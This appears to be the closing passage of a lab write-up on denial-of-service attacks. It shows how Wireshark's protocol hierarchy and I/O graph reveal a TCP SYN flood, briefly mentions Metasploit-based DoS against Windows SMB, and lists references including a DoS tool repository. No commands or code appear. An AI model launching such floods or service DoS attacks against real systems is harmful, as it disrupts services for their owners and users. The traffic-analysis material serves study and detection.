-

Using protocol herarchy we can veify the kind of packet being flooded i.e totally tcp



Use I/0 graph, we can see that the rate of packet is reached 4000 which was just near 1000 before the start of attack/SYN flooding



Using Metasploit we perform various over service vulnerability based DOS too like on smb in windows

Reference

[1] <https://github.com/joelbarmettlerUZH/DeadlyBooring_DOS>

[2] <https://sandilands.info/sgordon/ping-flooding-dos-attack-in-a-virtual-network>

[3] <file:///C:/Users/syeda/Downloads/Kali%20Linux%20Network%20Scanning%20Cookbook.pdf>

[4]DDOS: <https://www.youtube.com/watch?v=-8uTV1-JgW8>

[5]